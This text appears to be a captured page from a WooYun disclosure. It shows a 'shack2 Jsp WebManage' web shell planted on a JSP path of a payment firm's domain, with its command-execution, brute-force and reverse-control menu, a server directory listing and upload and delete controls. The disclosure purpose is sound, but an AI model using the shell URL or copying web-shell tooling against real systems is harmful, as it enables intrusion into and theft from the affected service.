 https://ipos.99bill.c
https://ipos.99bill.com/nspwebsite/common/nsp/file/20160516154400407_.jsp?m=FileManage
Web:localhost:8000 主机IP: 192.168.11.11 |shack2 Jsp WebManage coded by shack2 QQ: 1341413415| http://www.shack2.org | version:V1.0-20141106 mark:本脚本适用于简单的Web管理，为了兼容较低版本JDK，采用JDK1.3开发
环境信息 文件管理 命令执行 数据库管理 端口扫描 暴力破解 反弹控制 远程文件下载 远程控制 帮助 更新 bug反馈 退出
当前磁盘路径: /opt/oracle/tomcat/t-3/webapps/nspwebsite/ 转到
文件上传: 选择文件 未选择任何文件 上传 跳到上级目录
磁盘(/) |Web根目录| |新建文件夹| |新建文件|
文件名称 上次修改时间 可读/可写 文件大小 操作
META-INF 2016-03-16 07:35:05 true/true 4.00KB 打包 删除
WEB-INF 2016-03-16 07:35:05 true/true 4.00KB 打包 删除
ftl 2016-03-16 07:35:05 true/true 4.00KB 打包 删除
decorators 2016-03-16 07:35:05 true/true 4.00KB 打包 删除
resources 2016-03-16 07:35:05 true/true 4.00KB 打包 删除
common 2016-03-16 07:35:05 true/true 4.00KB 打包 删除
全选 反选 删除选中项 打包选中项 总计6文件夹，0个文件
Copyright (c) 2014 http://www.shack2.org All Rights Reserved| coded by shack2 QQ: 1341413415| power by shack2 Jsp WebManage| version:V1.0-20141106
www.wooyun.org